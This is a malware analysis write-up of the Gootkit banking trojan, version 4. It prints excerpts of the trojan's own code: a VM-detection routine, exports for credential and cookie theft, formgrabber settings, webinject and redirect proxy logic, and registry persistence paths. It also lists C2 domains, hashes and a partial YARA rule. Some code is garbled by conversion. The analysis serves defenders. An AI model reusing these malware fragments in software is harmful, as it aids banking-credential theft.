# **Let's Learn: In-Depth Dive into Gootkit Banker Version 4 Malware Analysis**

**vkremez.com**[/2018/04/lets-learn-in-depth-dive-into-gootkit.html](http://www.vkremez.com/2018/04/lets-learn-in-depth-dive-into-gootkit.html)

**Goal**: Analyze and reverse the Gootkit banking malware version 4 in depth.

**Background**: While reviewing several latest malware spam campaigns reported by multiplier researchers ranging from abusing legitimate email content services such as Mailchimp and Mailgun as reported by [Derek Knight](https://twitter.com/dvk01uk), I took a deeper into into malware analysis of the campaigns authored by the Gootkit cybercrime gang.

Fake EMERGE FINANCE invoice delivers Gootkit banking trojan via Microsoft<https://t.co/X6D8bt7SPg> and the Mailgun SMTP

relay service<https://t.co/G1gdWLx0BV> [pic.twitter.com/myg2YETlsz](https://t.co/myg2YETlsz)

— My Online Security (@dvk01uk) [April 10, 2018](https://twitter.com/dvk01uk/status/983704311317352448?ref_src=twsrc%5Etfw)

## **Outline:**

I. Analysis II. Malware Drop Sequence III. Module Overview IV. Registry Persistence V. Yara: Main & Password Grabber Module VI. Domain Blocklist VII. Appendix

#### **I. Overview of Gootkit Banking Malware**

Gootkit is a modularized multi-functional Windows banking malware. The malware contains a rich functionality from webinject and Local Security Authority (LSA) grabber to Video Recorder and Mail Parser ones. Not only the gang is resourceful leveraging Node.js as the de-facto format for its functionality, they also borrow a lot of ideas from other malware variants. For example, in its "zeusfunctions," the gang implements ZeuS-style URL mask parsing and matching visited websites; the gang also has a module called "grabPasswordsPony" meant to assist with credential recovery from compromised machines. Some of the malware oddities are its ability it various references to itself as "Gootkit" and their control domains mimicking fake "SSL" websites. The malware also contains their own Password Grabber "grabber.dll"

```
fs.writeFileSync(
tmpDirectory + "\\descr.txt",
"Uploaded by Gootkit :D",
"botid : ",
process.machineGuid,
"Date : ",
new Date().toUTCString(),
"Original filenames :
filenames.join("\r\n")
```
#### **II. Malware drop sequence:**

**Main dropper** (MD5: ba0f798acc31ff6984af91f235f5fac4)

- -> **Node.js main loader binary** (MD5: ba0f798acc31ff6984af91f235f5fac4)
- -> "**GrabPasswords" module** (MD5: 1654b553a500ecf2f196216be458da05)

#### Export function: "GrabPasswords"



The decoded server configuration was as follows:

safenetssl[.]com|safenetssl[.]com|securesslweb[.]com

The main component is an exe code packaged via Node JavaScript bundle. The malware checks for the patterns "**-test**" and "**-vwxyz**."

#### A. Obfuscation

Main dropper is loaded in obfuscated form with strings encoded with XOR with round key. For example,

```
for ( k = 0; k < sizeof(array_encoded); ++k )
  _byteorder_func(&v264, k, *(&last_array_element + k % 5) ^ *(&first_array_elem + k));
```
To generate and decode the bot also leverages Mersenne Twister, a pseudorandom number generator (PRNG).

#### B. The dropper creates a mutex thread "**ServiceEntryPointThread**"

#### C. Anti-Analysis "vmx\_detection"



The malware checks environment variable "crackmelolo" with series of checks and alters if its execution if not founds. Kaspersky Labs previous reported on "[crackme.](https://securelist.com/inside-the-gootkit-cc-server/76433/)" Gootkit calls the anti-analysis routine as "vmx\_detection."

The key main function of "IsVirtualMachine" are as follows:

- VmCheckGetDisksArray
- VmCheckVitrualDisks
- VmIsVirtualCPUPresent
- IsVirtualMachine```
unction IsVirtualMachine() {
   //print('IsVirtualMachine >>> ');
   var bIsVirtualMachine = false;
   try{
        .<br>var VMBioses = [
            "AMI "
            "BOCHS",
            "VBOX",
            "QEMU",
            "SMCI",
            "INTEL - 6040000",
            "FTNT-1",
            "SONI"
        ];
        var SystemBiosVersion =
            (new reg.WindowsRegistry(HKEY_LOCAL_MACHINE, "HARDWARE\\DESCRIPTION\\System", KEY_READ, true)
                .ReadString("SystemBiosVersion") || "hui").toString();
        for (let i = 0; i < VMBioses.length; i++) {
            if (SystemBiosVersion.toLowerCase().indexOf(VMBioses[i].toLowerCase()) !== -1) {
                bIsVirtualMachine = true;
                break;
           }
        }
       var ideDev
ices = VmCheckGetDisksArray('SYSTEM\\CurrentControlSet\\Enum\\IDE');
        var scsiDevices = VmCheckGetDisksArray('SYSTEM\\CurrentControlSet\\Enum\\SCSI');
        if (bIsVirtualMachine === false) {
            bIsVirtualMachine = (
                VmCheckVitrualDisks(ideDevices.keys) ||
                VmCheckVitrualDisks(scsiDevices.keys)
            );
        }
        if (bIsVirtualMachine === false) {
            bIsVirtualMachine = VmIsVirtualCPUPresent();
        }
   } catch (exc) {
    }
```

```
return bIsVirtualMachine;
```
### **III. Modules and Functionality Overview**

Gootkit is extremely rich containing various functions and modules:

- API Hooker
- Take Screenshot
- Get Process List
- Get Local Network Neighborhood
- Get Local Users and Groups
- LSA Grabber Credential
- **Browser Stealer**
- Cookie Grabber
- Virtual Network Computing (VNC) Remote Controller
- Keylogger
- Formgrabber
- HTTP/HTTPS Webinjector / Redirector
- Video Recorder
- Mail Parser
- Proxy

### const P\_SPYWARE = 4;

process.PORT\_REDIRECTION\_BASE = PORT\_REDIRECTION\_BASE; exports.SpInitialize = gootkit\_spyware.SpInitialize; exports.SpHookRecv = gootkit\_spyware.SpHookRecv; exports.SpHookSend = gootkit\_spyware.SpHookSend; exports.SpUnhookHttp = gootkit\_spyware.SpUnhookHttp; exports.SpTakeScreenshot = gootkit\_spyware.SpTakeScreenshot; exports.SpGetProcessList = gootkit\_spyware.SpGetProcessList; exports.SpGetLocalNetworkNeighborhood = gootkit\_spyware.SpGetLocalNetworkNeighborhood; exports.SpGetLocalUsersAndGroups = gootkit\_spyware.SpGetLocalUsersAndGroups; exports.SpLsaGrabCredentials = gootkit\_spyware.SpLsaGrabCredentials; exports.DbgGetModuleDebugInformation = gootkit\_spyware.DbgGetModuleDebugInformation; exports.DbgGetLoadedModulesList = gootkit\_spyware.DbgGetLoadedModulesList; exports.DnsCacheGetDomainByAddr = gootkit\_spyware.DnsCacheGetDomainByAddr; exports.downloadFileRight = gootkit\_spyware.DownloadFileRight; exports.SpAddPortRedirection = gootkit\_spyware.SpAddPortRedirection;```
exports.SpGetVendor = gootkit_spyware.SpGetVendor;
exports.SpGetFileWatermark = gootkit_spyware.SpGetFileWatermark;
exports.SpSetFileWatermark = gootkit_spyware.SpSetFileWatermark;
exports.ExLoadVncDllSpecifyBuffers = gootkit_spyware.ExLoadVncDllSpecifyBuffers;
exports.ModExecuteDll32 = gootkit_spyware.ModExecuteDll32;
module.exports.collectCromePasswords = collectCromePasswords;
module.exports.collectFirefoxPasswords = collectFirefoxPasswords;
module.exports.collectWindowsPasswords = collectWindowsPasswords;
module.exports.collectIeCookies = collectIeCookies;
module.exports.collectChromiumCookies = collectChromiumCookies;
module.exports.collectFireFoxCookies = collectFireFoxCookies;
module.exports.collectChromePackedProfile = collectChromePackedProfile;
module.exports.sendCookiesToStore = sendCookiesToStore;
module.exports.grabPasswordsPony = grabPasswordsPony; V. The bot and spyware message
The bot harvester message is as follows:
message Bot {
   optional string processName = 1;
   optional string guid = 2;
   optional string vendor = 3;
   optional string os = 4;
   optional string ie = 5;
  optional string ver = 6;
   optional int32 uptime = 7;
   optional int32 upspeed = 8;
   optional string internalAddress = 9;
   optional string HomePath = 10;
   optional string ComputerName = 11;
   optional string SystemDrive = 12;
   optional string SystemRoot = 13;
   optional string UserDomain = 14;
   optional string UserName = 15;
   optional string UserProfile = 16;
   optional string LogonServer = 17;
   optional int64 freemem = 18;
   optional int64 totalmem = 19;
   optional NetworkInterfaces networkInterfaces = 20;
   optional string tmpdir = 21;
   repeated Processor cpus = 22;
   optional string hostname = 23;
   optional bool IsVirtualMachine = 24; }
The bot settings are:
message BotSettings {
   optional int32 fgMaxDataSize = 1 [default = 65000];
  optional int32 fgMinDataSize = 2 [default = 0];
   optional bool fgCaptureGet = 3 [default = false];
   optional bool fgCapturePost = 4 [default = true];
   optional bool fgCaptureCookies = 5[default = false];
  repeated string fqBlackList = 6;
   repeated string fgWhiteList = 7;
   optional int32 netCcTimeout = 8 [default = 300000];
optional bool kgIsKeyloggerEnabled = 9[default = false]; }
The bot tasks message looks as follows:
message Tasks {
   message Settings {
     optional int32 pingTime = 1;
   }
   optional Settings settings = 1;
  optional bytes s slch = 2;
  optional bytes rbody32 hash = 3;
  optional bytes rbody64 hash = 4;
``````
 optional bytes defaultjs_hash = 5;
}
The "spyware" config is as follows:
message SpywareConfig {
   repeated SpywareConfigEntry injects = 1;
   repeated VideoConfigEntry recorders = 2;
   repeated FragmentConfigEntry fragments = 3;
   repeated MailFilterEntry emailfilter = 4;
   repeated RedirectionEntry redirects = 5;
   repeated PostParamsRecorderEntry post2macros = 6;
   optional BotSettings settings = 7;
```

```
if(os.release().split('.')[0] === '5'){
```

```
process.g_malwareBodyRegistryPath = "SOFTWARE";
```
}else{

```
process.g_malwareBodyRegistryPath = "SOFTWARE\\AppDataLow";
process.g_malwareRegistryPath = "SOFTWARE\\cxsw";
process.g_malwareRegistryHive = HKEY_CURRENT_USER;
process.g\_SpDefaultKey = "{da14b39e-535a-4b08-9d68-ba6d14fed630}";process.g_SpPrivateKey = "{bed00948-29e2-4960-8f98-4bcd7c6b00a5}";
```
#### **VI. Formgrabber**

```
process.formgrabber.options = {
        http : {
            grubGet : false,
            grubPost : true
        },
        https : {
            grubGet : true,
            grubPost : true
        }
    }
var restrictedHosts = [
    'www.google-analytics.com',
    'counter.rambler.ru',
    'rs.mail.ru',
    'suggest.yandex.ru',
    'clck.yandex.ru',
    'plus.google.com',
    'plus.googleapis.com',
    's.youtube.com',
    'urs.microsoft.com',
    'safebrowsing-cache.google.com',
    'safebrowsing.google.com',
    'www.youtube.com'
var restrictedExtensions = [
    '.png', '.jpg', '.jpeg', '.gif', '.bmp',
    '.pcx', '.tiff', '.js', '.css', '.swf',
    '.avi', '.mpg', '.aac', '.mp3', '.mov',
    '.jar', '.cnt', '.scn', '.ico'
var restrictedSubstrings = [
    'safebrowsing',
    '.metric.gstatic.com',
    '/complete/search'
process.formgrabber = \{restrictedExtensions: restrictedExtensions,
    restrictedHosts: restrictedHosts,
    restrictedSubstrings: restrictedSubstrings,
``````
dSubstrings: restrictedSubstrings,
   options: {
       http: {
           grubGet: false,
           grubPost: false
       },
       https: {
           grubGet: false,
           grubPost: false
      }
   }
exports.formgrabber = process.formgrabber;
```
## **IX. HTTP/HTTPS Webinjector**```
//------------------------------------------------
// -- http/https injects
//------------------------------------------------
function isInternalApiRequest(requestDesc){
   if(requestDesc.location.indexOf('spinternalcall') !== -1){
        return true;
   }
   return false;
function IsLocationLocked(location){
   //trace("IsLocationLocked : '%s'", location);
   if(!process.proxyServers){
       return false;
   }
   if(!process.proxyServers.blockedAddresses){
        return false;
   }
   for(let i = 0; i < process.proxyServers.blockedAddresses.length; i ++){
        if (zeusfunctions.zeusSearchContentIndex(location,
            process.proxyServers.blockedAddresses[i])
        ){
           return true;
        }
   }
   return false;
function ReqProcessFakes(clientRequest){
   if(!clientRequest.headers['host']){
        return false;
   }
   var host = clientRequest.headers['host'].split(':')[0];
   if(process.proxyServers.fakes[host]){
        clientRequest.fakeHost =
           process.proxyServers.fakes[host];
        return true;
   }
   return false;
function manageUserConnection(clientRequest, clientResponse, isSsl) {
   clientRequest.isSSL = isSsl;
   clientRequest.desc = createUrlDescriptionFromRequestObject(clientRequest);
   clientRequest.id = getid();if(isInternalApiRequest(clientRequest.desc)){
        return require('internalapi').serve(clientRequest,
            clientResponse);
   }
   if(IsLocationLocked(clientRequest.desc.location) === true){
        return /*clientResponse.end();*/
        /*
            emulate browser
           time-out error for now
        */
   }
``````
ReqProcessRedirects(clientRequest);
ReqProcessFakes(clientRequest);
http_injection_stream.IsContentModificationNeeded(clientRequest, function (bIsContentBufferingNeeded) {
```
let func = http\_injection\_stream.ThrottleRequestToBrowserDirect;

```
if(bIsContentBufferingNeeded){
        func = http_injection_stream.ThrottleRequestToBrowserInjected;
    }
    func(clientRequest, clientResponse);
});
```
#### **Web Redirection Code:**

function ReqProcessRedirects(clientRequest){

```
let id = clientRequest.id;
/*
clientRequest.isRedirectionRuleTriggered - boolean
"redirects": [
    {
        "name": "yandex test",
        "uri": "hxxps://yastatic[.]net",
        "keyword": "wfjwe892njf902n3f",
        "uripassword": "",
        "datapassword": ""
    }
]
hxxps://mail[.]ru/wfjwe892njf902n3f/share/cnt[.]share[.]js -> hxxps://yastatic[.]net/share/cnt[.]share[.]js
*/
if (util.isUndefined(clientRequest)) {
    return false;
}
if (util.isUndefined(clientRequest.desc)) {
    return false;
\mathfrak{r}var murl = clientRequest.desc.location;
var method = clientRequest.desc.method.toUpperCase();
var bRedirectTriggered = false;
if (method !== 'GET' && method !== 'POST') {
    rlog('ReqProcessRedirects', id, 'invalid method', method);
    return false;
}
```
#### **IV. Persistence settings in HKEY\_CURRENT\_USER:**

```
if(os.release().split('.')[0] === '5'){
```
process.g\_malwareBodyRegistryPath = "SOFTWARE";

}else{

```
process.g_malwareBodyRegistryPath = "SOFTWARE\\AppDataLow";
process.g_malwareRegistryPath = "SOFTWARE\\cxsw";
process.g_malwareRegistryHive = HKEY_CURRENT_USER;
process.g_SpDefaultKey = "{da14b39e-535a-4b08-9d68-ba6d14fed630}";
process.g_SpPrivateKey = "{bed00948-29e2-4960-8f98-4bcd7c6b00a5}";
```
#### **V. Yara Rule:**

rule crime\_win32\_gootkit\_main\_bin {

meta: description = "Gootkit banking malware dropper binary" author = "@VK\_Intel" reference = "Detects Gootkit main dropper" date = "2018-04-10" hash = "360744e8b41e903b59c37e4466af84b7defe404ec509eca828c9ecdfe878d74a"

strings:

\$s0 = "\\SystemRoot\\system32\\mstsc.exe" fullword wide

\$s1 = "RunPreSetupCommands = %s:2" fullword wide

